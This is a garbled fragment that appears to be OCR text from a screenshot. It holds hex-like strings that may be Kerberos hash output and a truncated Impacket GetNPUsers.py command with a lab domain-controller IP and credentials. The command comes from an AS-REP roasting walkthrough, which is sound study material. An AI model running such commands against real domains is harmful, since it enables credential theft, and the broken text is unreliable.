
8d8fb8$3c06939c6d092fead9c5c615dc8c07504f16b9331fa1a
20d8c6920f60149d294c4874badfa9f05f62c0c58db0cd07f059d
f4c81e2594c4063b9cec5379c1461b54fb1690976642866403b75
f9013d8ace2964395477bcecee4342d18715aba3e1f02cc16ba
ord should be printed
9/GetNPUsers.py -dc-ip 192.168.0.100 “vk9-sec.com/user2:Pass